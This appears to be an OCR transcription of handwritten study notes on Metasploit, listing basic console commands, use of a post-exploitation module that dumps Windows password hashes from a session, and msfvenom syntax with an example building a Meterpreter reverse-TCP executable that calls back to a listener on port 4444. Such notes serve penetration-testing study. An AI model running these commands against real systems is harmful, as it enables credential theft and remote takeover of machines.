 # Metasploit
→ help → show options
→ search
→ use
→ set
• Meterpreter Post Modules.
→ meterpreter > use post/windows/gather/hash-
-dump
→ on a background session.
msf> use post/windows/gather/hashdump.
msf> show options
msf> set session 1
msf> run
⇒ msf-venom.
for checking payloads: msfvenom -l payloads.
Syntax:
msfvenom -p [Payload Path] -f [Format type]
LHOST = [Local host] LPORT = [Local Port]
Exmp:
msfvenom -p windows/meterpreter/reverse_tcp
-f exe LHOST= 10.1.1.1 LPORT= 4444
>met.exe